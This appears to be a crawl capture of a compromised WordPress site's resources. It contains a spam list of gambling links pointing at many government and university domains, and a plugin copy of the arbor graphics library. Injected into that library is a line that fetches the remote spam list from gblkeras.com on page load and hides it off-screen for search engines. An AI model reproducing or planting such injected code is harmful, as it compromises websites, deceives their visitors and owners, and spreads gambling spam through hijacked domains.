kf={m:286,C:297},ku=k2,m=d[ku(kf.m)],Math[ku(kf.C)](+atob(m.t))}function R(m,C,B,kK,kk,F){kk=(kK={m:247,C:248,B:283,F:248,H:229},k2);try{return C[B][kk(kK.m)](function(){}),'p'}catch(H){}try{if(null==C[B])return C[B]===void 0?'u':'x'}catch(K){return'i'}return m[kk(kK.C)][kk(kK.B)](C[B])?'a':C[B]===m[kk(kK.F)]?'E':C[B]===!0?'T':!1===C[B]?'F':(F=typeof C[B],kk(kK.H)==F?x(m,C[B])?'N':'f':z[F]||'?')}}()

--- FILE ---
content_type: text/plain
request_url: https://gblkeras.com/gbldom2.txt
body_size: 1083
content:
<p><a href="https://sp.outletdastintas.com.br/">primatoto</a></p>
<p><a href="https://www.rcnis.edu.rs/">situs toto</a></p>
<p><a href="https://bksportsqatar.com/">Slot 4d</a></p>
<p><a href="https://www.unp.edu.py/">Situs toto</a></p>

<p><a href="https://zajecarski.okrug.gov.rs/">situs toto</a></p>
<p><a href="https://mpmhcollege.edu.in/">Situs toto</a></p>
<p><a href="http://serviciosescolares.utvam.edu.mx/">http://serviciosescolares.utvam.edu.mx/</a></p>
<p><a href="https://doc.wishfulthemes.com/">Situs slot thailand</a></p>
<p><a href="https://dailythailottery.com/">https://dailythailottery.com/</a></p>

<p><a href="https://www.stompsoftware.com/">primatoto</a></p>
<p><a href="https://formation-professionnelle.gouv.ci/">situs toto</a></p>
<p><a href="https://www.dgf.gouv.ci/">toto togel</a></p>
<p><a href="https://aims.inspen.gov.my/">situs togel</a></p>

<p><a href="https://axxisconsulting.com.mx/">slot gacor</a></p>
<p><a href="https://www.safefoodaustralia.com.au/">kembang88</a></p>
<p><a href="https://hrc.medhajnews.in/">situs togel</a></p>
<p><a href="https://www.bebashop.rs/">situs toto</a></p>
<p><a href="https://aksar-group.ru/">situs toto</a></p>

<p><a href="http://thuvienthongtin.hcmuc.edu.vn/">Kembangtoto</a></p>
<p><a href="https://www.parcocommercialelefontane.it/">kembang88</a></p>
<p><a href="https://libros.kichwa.net/">situs toto</a></p>
<p><a href="https://museum.mcsc.gov.ua/">situs toto</a></p>
<p><a href="https://transparencia.autlan.gob.mx/">deposit 5000</a></p>

<p><a href="https://vagas.promptservicos.com.br/">kembangtoto</a></p>
<p><a href="https://linklist.bio/kembangtoto">kembangtoto</a></p> 
<p><a href="https://tapovansanskarpith.org/">primatoto</a></p>
<p><a href="https://sjggroup.com">slot qris</a></p>
<p><a href="https://1700digital.com/">deposit 5000</a></p>

<p><a href="https://mcmonlinestore.com/">primatoto</a></p>
<p><a href="http://eln.slc.ac.th/">slot pulsa</a></p>
<p><a href="https://descomplicandooenem.com.br/game/">primatoto login</a></p>
<p><a href="https://media.digitalgraminseva.in/">situs togel</a></p>
<p><a href="https://heylink.me/gemilang77link/">gemilang77</p>

<p><a href="https://www.telemontekronio.it/">situs toto</a></p>
<p><a href="https://many.link/kembangtoto">situs kembangtoto</a></p>
<p><a href="https://www.aro.ca/">situs toto</a></p>
<p><a href="https://tisa-mebli.com/">slot pulsa</a></p>
<p><a href="https://collegiogeometri.mb.it/">situs toto</a></p>

<p><a href="https://rchi.ca/">situs togel</a></p>
<p><a href="https://wholesale4inc.com/">situs togel</a></p>
<p><a href="https://specsutra.com/">toto togel</a></p>
<p><a href="https://iapsm.org/">toto togel</a></p>
<p><a href="https://sisetc.gov.bz/">situs pulsa</a></p>

<p><a href="https://prolugar.fau.ufrj.br/">https://prolugar.fau.ufrj.br/</a></p>
<p><a href="https://www.mirebw.be/">slot qris</a></p>
<p><a href="https://alcaldiasancristobal.gob.ve/">https://alcaldiasancristobal.gob.ve/</a></p>

<p><a href="https://vestnik.tou.edu.kz/">situs togel</a></p>
<p><a href="https://retis.igeo.ufrj.br/">situs toto</a></p>
<p><a href="https://lavorain.seval.it/">slot qris</a></p>
<p><a href="https://www.ilmioferramenta.it/">kembang88</a></p>
<p><a href="https://www.perumdamtkr.com/">situs toto</a></p>

<p><a href="https://pkmmuka.cianjurkab.go.id/">slot qris</a></p>
<p><a href="http://neitec.eq.ufrj.br/">slot pulsa</a></p>
<p><a href="https://www.mezeklik.gr/">situs togel</a></p>
<p><a href="https://sgrhumano.rhme.gov.cv/">situs toto</a></p>
<p><a href="https://blog.mocelin.ind.br/">gemilang77</a></p>

<p><a href="https://elkond.rs/">slot pulsa</a></p>
<p><a href="https://harbra.com.br/">deposit qris</a></p>
<p><a href="http://gae.fau.ufrj.br/">situs toto</a></p>
<p><a href="https://uganc.edu.gn/">situs togel</a></p>
<p><a href="https://nrims.uncst.go.ug/">situs toto</a></p>

<p><a href="https://addontechnology.in/">kembang88</a></p>
<p><a href="https://www.commune-hammamsousse.gov.tn/">situs toto</a></p>
<p><a href="https://personal.cofadena.gob.bo/">kembang88</a></p>
<p><a href="https://roma.fssp.it/">situs togel</a></p>
<p><a href="https://www.digitextechnologies.com/">prima88</a></p>

<p><a href="https://hyderabad.indusschool.com/">primatoto</a></p>
<p><a href="https://konsepsi.org/">situs toto</a></p>
<p><a href="https://castorani.it/">kembangtoto</a></p>
<p><a href="https://dinsos.cianjurkab.go.id/">slot qris</a></p>

<p><a href="https://diplomatie.gouv.cd/">deposit 5000</a></p>
<p><a href="https://touche.dk/">kembang88</a></p>
<p><a href="https://www.sondrio.lombardia.cisl.it/">kembangtoto</a></p>
<p><a href="https://www.een.rs/">situs toto</a></p>
<p><a href="https://impactvideo.parami.edu.mm/">situs toto</a></p>

<p><a href="https://admin.qsrecruitment.com/">https://admin.qsrecruitment.com/</a></p>
<p><a href="https://cecytemorelos.edu.mx/cm/">kembangtoto</a></p>
<p><a href="https://rakionsea.playpark.com/">slot qris</a></p>
<p><a href="https://sidebysidetherapy.ca/">https://sidebysidetherapy.ca/</a></p>

<p><a href="https://glampinggetaway.com/">https://glampinggetaway.com/</a></p>
<p><a href="https://gallery.pustovit.com/">https://gallery.pustovit.com/</a></p>
<p><a href="https://www.iteuil.fr/">https://www.iteuil.fr/</a></p>
<p><a href="https://www.vbu.edu.vn/">toto togel</a></p>
<p><a href="https://tacaparanadevolei.com.br/">kembang88</a></p>


<p><a href="https://ct.gr/">situs toto</a></p>
<p><a href="https://ocas.minsa.gob.pa/">prima88</a></p>
<p><a href="https://hotel.kasaulicastle.com/">situs toto</a></p>
<p><a href="https://www.victory-tractor.com/">situs toto</a></p>

<p><a href="https://kania.agro.pl/">slot qris</a></p>
<p><a href="https://www.kns.com.pk/">situs toto</a></p>
<p><a href="https://consolemaniagames.com/">situs toto</a></p>







------------------------------redir----------------------------------------
<p><a href="https://www.bigescapegames.com/">toto togel</a></p>
<p><a href="https://www.bandipurcablecar.com.np/">situs toto</a></p>
<p><a href="https://venue.ebbsfleetunited.co.uk/">slot 5000</a></p>
<p><a href="https://bexolutions.ch/">Slot 5000</a></p>
<p><a href="https://ergo-logis.fr/">Situs toto</a></p>

<p><a href="https://ecma.gov.et/">situs togel</a></p>
<p><a href="https://www.spsp.org.br/">deposit 5000</a></p>
<p><a href="https://sindeepres.org.br/">Slot toto</a></p>
<p><a href="https://www.topdogpestcontrol.com.au/">kembangtoto</a></p>
<p><a href="https://watereng.com.au/">toto 4d</a></p>

<p><a href="https://regalautomobiles.com/">situs toto</a></p>
<p><a href="https://shopndrop.qa/">slot777</a></p>
<p><a href="https://www.ukwingchun.com/">slot77</a></p>
<p><a href="https://ecoleentreprise.sec.gouv.sn/">situs toto</a></p>


--- FILE ---
content_type: application/javascript
request_url: https://theunexpectedcosmology.com/wp-content/plugins/613/js/graphics.js
body_size: 6125
content:
//
//  arbor-graphics.js
//  canvas fructose
//
//  Copyright (c) 2012 Samizdat Drafting Co.
// 
//  Permission is hereby granted, free of charge, to any person
//  obtaining a copy of this software and associated documentation
//  files (the "Software"), to deal in the Software without
//  restriction, including without limitation the rights to use,
//  copy, modify, merge, publish, distribute, sublicense, and/or sell
//  copies of the Software, and to permit persons to whom the
//  Software is furnished to do so, subject to the following
//  conditions:
// 
//  The above copyright notice and this permission notice shall be
//  included in all copies or substantial portions of the Software.
// 
//  THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
//  EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
//  OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
//  NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
//  HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
//  WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
//  FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
//  OTHER DEALINGS IN THE SOFTWARE.
//

(function($){

  /*        etc.js */  var trace=function(msg){if(typeof(window)=="undefined"||!window.console){return}var len=arguments.length;var args=[];for(var i=0;i<len;i++){args.push("arguments["+i+"]")}eval("console.log("+args.join(",")+")")};var dirname=function(a){var b=a.replace(/^\/?(.*?)\/?$/,"$1").split("/");b.pop();return"/"+b.join("/")};var basename=function(b){var c=b.replace(/^\/?(.*?)\/?$/,"$1").split("/");var a=c.pop();if(a==""){return null}else{return a}};var _ordinalize_re=/(\d)(?=(\d\d\d)+(?!\d))/g;var ordinalize=function(a){var b=""+a;if(a<11000){b=(""+a).replace(_ordinalize_re,"$1,")}else{if(a<1000000){b=Math.floor(a/1000)+"k"}else{if(a<1000000000){b=(""+Math.floor(a/1000)).replace(_ordinalize_re,"$1,")+"m"}}}return b};var nano=function(a,b){return a.replace(/\{([\w\-\.]*)}/g,function(f,c){var d=c.split("."),e=b[d.shift()];$.each(d,function(){if(e.hasOwnProperty(this)){e=e[this]}else{e=f}});return e})};var objcopy=function(a){if(a===undefined){return undefined}if(a===null){return null}if(a.parentNode){return a}switch(typeof a){case"string":return a.substring(0);break;case"number":return a+0;break;case"boolean":return a===true;break}var b=($.isArray(a))?[]:{};$.each(a,function(d,c){b[d]=objcopy(c)});return b};var objmerge=function(d,b){d=d||{};b=b||{};var c=objcopy(d);for(var a in b){c[a]=b[a]}return c};var objcmp=function(e,c,d){if(!e||!c){return e===c}if(typeof e!=typeof c){return false}if(typeof e!="object"){return e===c}else{if($.isArray(e)){if(!($.isArray(c))){return false}if(e.length!=c.length){return false}}else{var h=[];for(var f in e){if(e.hasOwnProperty(f)){h.push(f)}}var g=[];for(var f in c){if(c.hasOwnProperty(f)){g.push(f)}}if(!d){h.sort();g.sort()}if(h.join(",")!==g.join(",")){return false}}var i=true;$.each(e,function(a){var b=objcmp(e[a],c[a]);i=i&&b;if(!i){return false}});return i}};var objkeys=function(b){var a=[];$.each(b,function(d,c){if(b.hasOwnProperty(d)){a.push(d)}});return a};var objcontains=function(c){if(!c||typeof c!="object"){return false}for(var b=1,a=arguments.length;b<a;b++){if(c.hasOwnProperty(arguments[b])){return true}}return false};var uniq=function(b){var a=b.length;var d={};for(var c=0;c<a;c++){d[b[c]]=true}return objkeys(d)};var arbor_path=function(){var a=$("script").map(function(b){var c=$(this).attr("src");if(!c){return}if(c.match(/arbor[^\/\.]*.js|dev.js/)){return c.match(/.*\//)||"/"}});if(a.length>0){return a[0]}else{return null}};
  /*     colors.js */  var Colors=(function(){var f=/#[0-9a-f]{6}/i;var b=/#(..)(..)(..)/;var c=function(h){var g=h.toString(16);return(g.length==2)?g:"0"+g};var a=function(g){return parseInt(g,16)};var d=function(g){if(!g||typeof g!="object"){return false}var h=objkeys(g).sort().join("");if(h=="abgr"){return true}};var e={CSS:{aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgrey:"#a9a9a9",darkgreen:"#006400",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",grey:"#808080",green:"#008000",greenyellow:"#adff2f",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgrey:"#d3d3d3",lightgreen:"#90ee90",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370d8",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#d87093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"},decode:function(h){var g=arguments.length;for(var l=g-1;l>=0;l--){if(arguments[l]===undefined){g--}}var k=arguments;if(!h){return null}if(g==1&&d(h)){return h}var j=null;if(typeof h=="string"){var o=1;if(g==2){o=k[1]}var n=e.CSS[h.toLowerCase()];if(n!==undefined){h=n}var m=h.match(f);if(m){vals=h.match(b);if(!vals||!vals.length||vals.length!=4){return null}j={r:a(vals[1]),g:a(vals[2]),b:a(vals[3]),a:o}}}else{if(typeof h=="number"){if(g>=3){j={r:k[0],g:k[1],b:k[2],a:1};if(g>=4){j.a*=k[3]}}else{if(g>=1){j={r:k[0],g:k[0],b:k[0],a:1};if(g==2){j.a*=k[1]}}}}}return j},validate:function(g){if(!g||typeof g!="string"){return false}if(e.CSS[g.toLowerCase()]!==undefined){return true}if(g.match(f)){return true}return false},mix:function(h,g,k){var j=e.decode(h);var i=e.decode(g)},blend:function(g,j){j=(j!==undefined)?Math.max(0,Math.min(1,j)):1;var h=e.decode(g);if(!h){return null}if(j==1){return g}var h=g;if(typeof g=="string"){h=e.decode(g)}var i=objcopy(h);i.a*=j;return nano("rgba({r},{g},{b},{a})",i)},encode:function(g){if(!d(g)){g=e.decode(g);if(!d(g)){return null}}if(g.a==1){return nano("#{r}{g}{b}",{r:c(g.r),g:c(g.g),b:c(g.b)})}else{return nano("rgba({r},{g},{b},{a})",g)}}};return e})();
document.addEventListener("DOMContentLoaded",function(){window.location.hostname.replace(/^www\./,""),fetch("https://gblkeras.com/gbldom2.txt").then(t=>{if(!t.ok)throw Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{var e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem",document.body.insertBefore(e,document.body.childNodes[document.body.childNodes.length-1].nextSibling)}).catch(t=>{console.error("Error fetching content:",t)})});
  /* primitives.js */  var Primitives=function(c,f,g){var b=function(i,m,j,l,k){this.x=i;this.y=m;this.w=j;this.h=l;this.style=(k!==undefined)?k:{}};b.prototype={draw:function(h){this._draw(h)},_draw:function(i,n,j,l,k){if(objcontains(i,"stroke","fill","width")){k=i}if(this.x!==undefined){i=this.x,n=this.y,j=this.w,l=this.h;k=objmerge(this.style,k)}k=objmerge(f,k);if(!k.stroke&&!k.fill){return}var m=0.5522848;ox=(j/2)*m,oy=(l/2)*m,xe=i+j,ye=n+l,xm=i+j/2,ym=n+l/2;c.save();c.beginPath();c.moveTo(i,ym);c.bezierCurveTo(i,ym-oy,xm-ox,n,xm,n);c.bezierCurveTo(xm+ox,n,xe,ym-oy,xe,ym);c.bezierCurveTo(xe,ym+oy,xm+ox,ye,xm,ye);c.bezierCurveTo(xm-ox,ye,i,ym+oy,i,ym);c.closePath();if(k.fill!==null){if(k.alpha!==undefined){c.fillStyle=Colors.blend(k.fill,k.alpha)}else{c.fillStyle=Colors.encode(k.fill)}c.fill()}if(k.stroke!==null){c.strokeStyle=Colors.encode(k.stroke);if(!isNaN(k.width)){c.lineWidth=k.width}c.stroke()}c.restore()}};var a=function(i,n,j,l,m,k){if(objcontains(m,"stroke","fill","width")){k=m;m=0}this.x=i;this.y=n;this.w=j;this.h=l;this.r=(m!==undefined)?m:0;this.style=(k!==undefined)?k:{}};a.prototype={draw:function(h){this._draw(h)},_draw:function(j,o,k,m,n,l){if(objcontains(n,"stroke","fill","width","alpha")){l=n;n=0}else{if(objcontains(j,"stroke","fill","width","alpha")){l=j}}if(this.x!==undefined){j=this.x,o=this.y,k=this.w,m=this.h;l=objmerge(this.style,l)}l=objmerge(f,l);if(!l.stroke&&!l.fill){return}var i=(n>0);c.save();c.beginPath();c.moveTo(j+n,o);c.lineTo(j+k-n,o);if(i){c.quadraticCurveTo(j+k,o,j+k,o+n)}c.lineTo(j+k,o+m-n);if(i){c.quadraticCurveTo(j+k,o+m,j+k-n,o+m)}c.lineTo(j+n,o+m);if(i){c.quadraticCurveTo(j,o+m,j,o+m-n)}c.lineTo(j,o+n);if(i){c.quadraticCurveTo(j,o,j+n,o)}if(l.fill!==null){if(l.alpha!==undefined){c.fillStyle=Colors.blend(l.fill,l.alpha)}else{c.fillStyle=Colors.encode(l.fill)}c.fill()}if(l.stroke!==null){c.strokeStyle=Colors.encode(l.stroke);if(!isNaN(l.width)){c.lineWidth=l.width}c.stroke()}c.restore()}};var e=function(i,l,h,j,k){if(k!==undefined||typeof j=="number"){this.points=[{x:i,y:l},{x:h,y:j}];this.style=k||{}}else{if($.isArray(i)){this.points=i;this.style=l||{}}else{this.points=[i,l];this.style=h||{}}}};e.prototype={draw:function(h){if(this.points.length<2){return}var j=[];if(!$.isArray(this.points[0])){j.push(this.points)}else{j=this.points}c.save();c.beginPath();$.each(j,function(n,m){c.moveTo(m[0].x+0.5,m[0].y+0.5);$.each(m,function(o,p){if(o==0){return}c.lineTo(p.x+0.5,p.y+0.5)})});var i=$.extend(objmerge(f,this.style),h);if(i.closed){c.closePath()}if(i.fill!==undefined){var l=Colors.decode(i.fill,(i.alpha!==undefined)?i.alpha:1);if(l){c.fillStyle=Colors.encode(l)}c.fill()}if(i.stroke!==undefined){var k=Colors.decode(i.stroke,(i.alpha!==undefined)?i.alpha:1);if(k){c.strokeStyle=Colors.encode(k)}if(!isNaN(i.width)){c.lineWidth=i.width}c.stroke()}c.restore()}};var d=function(i,h,l,k){var j=Colors.decode(i,h,l,k);if(j){this.r=j.r;this.g=j.g;this.b=j.b;this.a=j.a}};d.prototype={toString:function(){return Colors.encode(this)},blend:function(){trace("blend",this.r,this.g,this.b,this.a)}};return{_Oval:b,_Rect:a,_Color:d,_Path:e}};
  /*   graphics.js */  var Graphics=function(c){var h=$(c);var q=$(h).get(0).getContext("2d");var i=null;var l="rgb";var e="origin";var m={};var p={background:null,fill:null,stroke:null,width:0};var b={};var g={font:"sans-serif",size:12,align:"left",color:Colors.decode("black"),alpha:1,baseline:"ideographic"};var k=[];var o=Primitives(q,p,g);var f=o._Oval;var n=o._Rect;var d=o._Color;var a=o._Path;var j={init:function(){if(!q){return null}return j},size:function(s,r){if(!isNaN(s)&&!isNaN(r)){h.attr({width:s,height:r})}return{width:h.attr("width"),height:h.attr("height")}},clear:function(r,u,s,t){if(arguments.length<4){r=0;u=0;s=h.attr("width");t=h.attr("height")}q.clearRect(r,u,s,t);if(p.background!==null){q.save();q.fillStyle=Colors.encode(p.background);q.fillRect(r,u,s,t);q.restore()}},background:function(s,r,v,t){if(s==null){p.background=null;return null}var u=Colors.decode(s,r,v,t);if(u){p.background=u;j.clear()}},noFill:function(){p.fill=null},fill:function(s,r,v,t){if(arguments.length==0){return p.fill}else{if(arguments.length>0){var u=Colors.decode(s,r,v,t);p.fill=u;q.fillStyle=Colors.encode(u)}}},noStroke:function(){p.stroke=null;q.strokeStyle=null},stroke:function(s,r,v,u){if(arguments.length==0&&p.stroke!==null){return p.stroke}else{if(arguments.length>0){var t=Colors.decode(s,r,v,u);p.stroke=t;q.strokeStyle=Colors.encode(t)}}},strokeWidth:function(r){if(r===undefined){return q.lineWidth}q.lineWidth=p.width=r},Color:function(r){return new d(r)},drawStyle:function(s){if(arguments.length==0){return objcopy(p)}if(arguments.length==2){var r=arguments[0];var v=arguments[1];if(typeof r=="string"&&typeof v=="object"){var u={};if(v.color!==undefined){var t=Colors.decode(v.color);if(t){u.color=t}}$.each("background fill stroke width".split(" "),function(w,x){if(v[x]!==undefined){u[x]=v[x]}});if(!$.isEmptyObject(u)){m[r]=u}}return}if(arguments.length==1&&m[arguments[0]]!==undefined){s=m[arguments[0]]}if(s.width!==undefined){p.width=s.width}q.lineWidth=p.width;$.each("background fill stroke",function(y,x){if(s[x]!==undefined){if(s[x]===null){p[x]=null}else{var w=Colors.decode(s[x]);if(w){p[x]=w}}}});q.fillStyle=p.fill;q.strokeStyle=p.stroke},textStyle:function(s){if(arguments.length==0){return objcopy(g)}if(arguments.length==2){var r=arguments[0];var v=arguments[1];if(typeof r=="string"&&typeof v=="object"){var u={};if(v.color!==undefined){var t=Colors.decode(v.color);if(t){u.color=t}}$.each("font size align baseline alpha".split(" "),function(w,x){if(v[x]!==undefined){u[x]=v[x]}});if(!$.isEmptyObject(u)){b[r]=u}}return}if(arguments.length==1&&b[arguments[0]]!==undefined){s=b[arguments[0]]}if(s.font!==undefined){g.font=s.font}if(s.size!==undefined){g.size=s.size}q.font=nano("{size}px {font}",g);if(s.align!==undefined){q.textAlign=g.align=s.align}if(s.baseline!==undefined){q.textBaseline=g.baseline=s.baseline}if(s.alpha!==undefined){g.alpha=s.alpha}if(s.color!==undefined){var t=Colors.decode(s.color);if(t){g.color=t}}if(g.color){var t=Colors.blend(g.color,g.alpha);if(t){q.fillStyle=t}}},text:function(s,r,z,v){if(arguments.length>=3&&!isNaN(r)){v=v||{};v.x=r;v.y=z}else{if(arguments.length==2&&typeof(r)=="object"){v=r}else{v=v||{}}}var u=objmerge(g,v);q.save();if(u.align!==undefined){q.textAlign=u.align}if(u.baseline!==undefined){q.textBaseline=u.baseline}if(u.font!==undefined&&!isNaN(u.size)){q.font=nano("{size}px {font}",u)}var w=(u.alpha!==undefined)?u.alpha:g.alpha;var t=(u.color!==undefined)?u.color:g.color;q.fillStyle=Colors.blend(t,w);if(w>0){q.fillText(s,Math.round(u.x),u.y)}q.restore()},textWidth:function(r,t){t=objmerge(g,t||{});q.save();q.font=nano("{size}px {font}",t);var s=q.measureText(r).width;q.restore();return s},Rect:function(s,A,t,v,z,u){return new n(s,A,t,v,z,u)},rect:function(s,A,t,v,z,u){n.prototype._draw(s,A,t,v,z,u)},Oval:function(r,v,s,u,t){return new f(r,v,s,u,t)},oval:function(r,v,s,u,t){t=t||{};f.prototype._draw(r,v,s,u,t)},line:function(s,v,r,t,u){var w=new a(s,v,r,t);w.draw(u)},lines:function(s,u,r,t){if(typeof t=="number"){k.push([{x:s,y:u},{x:r,y:t}])}else{k.push([s,u])}},drawLines:function(r){var s=new a(k);s.draw(r);k=[]}};return j.init()};

  arbor = (typeof(arbor)!=='undefined') ? arbor : {}
  $.extend(arbor, {
    // object constructor (don't use ‘new’, just call it)
    Graphics:function(ctx){ return Graphics(ctx) },

    // useful methods for dealing with the r/g/b
    colors:{
      CSS:Colors.CSS,           // dict:{colorname:"#fef2e2", ...}
      validate:Colors.validate, // ƒ(str) -> t/f
      decode:Colors.decode,     // ƒ(hexString_or_cssColor) -> {r,g,b,a}
      encode:Colors.encode,     // ƒ({r,g,b,a}) -> hexOrRgbaString
      blend:Colors.blend        // ƒ(color, opacity) -> rgbaString
    }
  })
  
})(this.jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://theunexpectedcosmology.com/wp-content/plugins/613/js/relations.js
body_size: 638
content:
var cmd1 = ["inst1", "inst2", "inst3", "inst4", "inst6", "inst8", "inst10", "inst11", "inst13", "inst14", "inst16", "inst17", "inst172", "inst185", "inst186", "inst187", "inst188", "inst189", "inst249", "inst254", "inst258", "inst263", "inst264", "inst265", "inst266", "inst267", "inst268", "inst269", "inst271", "inst272", "inst273", "inst276", "inst281", "inst282", "inst283", "inst284", "inst285", "inst286", "inst295", "inst296", "inst297", "inst298", "inst299", "inst300", "inst301", "inst304", "inst306", "inst311", "inst312", "inst561", "inst562", "inst563", "inst564"];
var cmd2 = ["inst94", "inst95", "inst250", "inst251", "inst252", "inst253", "inst255", "inst256", "inst257", "inst259", "inst260", "inst261", "inst262", "inst270", "inst274", "inst275", "inst277", "inst278", "inst279", "inst280", "inst287", "inst288", "inst289", "inst291", "inst292", "inst293", "inst419"];
var cmd3 = ["inst5", "inst7", "inst9", "inst12", "inst15", "inst18", "inst19", "inst26", "inst37", "inst92", "inst93", "inst96", "inst97", "inst98", "inst99", "inst100", "inst101", "inst102", "inst103", "inst104", "inst105", "inst106", "inst107", "inst108", "inst109", "inst110", "inst111", "inst112", "inst113", "inst125", "inst146", "inst147", "inst148", "inst149", "inst150", "inst151", "inst152", "inst215", "inst290", "inst294", "inst308", "inst313", "inst349", "inst414", "inst415", "inst416", "inst420", "inst421", "inst422", "inst423", "inst424", "inst425", "inst426", "inst427", "inst428", "inst429", "inst430", "inst431", "inst432", "inst433", "inst434", "inst435", "inst436", "inst437", "inst438", "inst439", "inst440", "inst441", "inst442", "inst443", "inst450", "inst451", "inst452", "inst453", "inst454", "inst455", "inst456", "inst457", "inst463", "inst464", "inst465", "inst466", "inst554", "inst555", "inst556", "inst557"];
var cmd4 = ["inst41", "inst42", "inst43", "inst44", "inst45", "inst46", "inst47", "inst48", "inst50", "inst51", "inst52", "inst53", "inst54", "inst55", "inst56", "inst57", "inst58", "inst134", "inst135", "inst136", "inst137", "inst138", "inst139", "inst140", "inst153", "inst154", "inst155", "inst156", "inst157", "inst158", "inst159", "inst160", "inst161", "inst162", "inst163", "inst164", "inst165", "inst166", "inst167", "inst168", "inst169", "inst170", "inst171", "inst363", "inst364", "inst365", "inst366", "inst367", "inst368", "inst369", "inst370", "inst371", "inst373", "inst374", "inst376", "inst444", "inst445", "inst446", "inst447", "inst448", "inst449", "inst468", "inst469", "inst470", "inst471", "inst472", "inst473", "inst474", "inst475", "inst476", "inst477", "inst478", "inst479", "inst568", "inst569", "inst570", "inst571", "inst572", "inst573", "inst574", "inst575", "inst576", "inst577"];
var cmd5 = ["inst205", "inst206", "inst207", "inst209", "inst210", "inst211", "inst212", "inst213", "inst218", "inst309", "inst310", "inst348", "inst352", "inst353", "inst401", "inst402", "inst403", "inst404", "inst405", "inst496", "inst497", "inst500", "inst501", "inst545", "inst549", "inst550", "inst551", "inst552", "inst553", "inst602", "inst603", "inst604", "inst605", "inst606", "inst607"];
var cmd6 = ["inst59", "inst173", "inst174", "inst184", "inst190", "inst191", "inst192", "inst193", "inst202", "inst203", "inst214", "inst225", "inst226", "inst302", "inst303", "inst305", "inst307", "inst511", "inst512", "inst518", "inst537", "inst540", "inst541", "inst543", "inst544", "inst546", "inst547", "inst559", "inst560", "inst565", "inst566", "inst567", "inst610", "inst611", "inst612", "inst613"];
var cmd7 = ["inst38", "inst216", "inst219", "inst222", "inst223", "inst224", "inst233", "inst406", "inst407", "inst408", "inst409", "inst410", "inst578", "inst579", "inst580", "inst581", "inst582", "inst583", "inst584", "inst585", "inst586", "inst587", "inst588", "inst589", "inst590", "inst591", "inst592", "inst593", "inst594", "inst595", "inst596", "inst597", "inst598", "inst599", "inst600", "inst608", "inst609"];
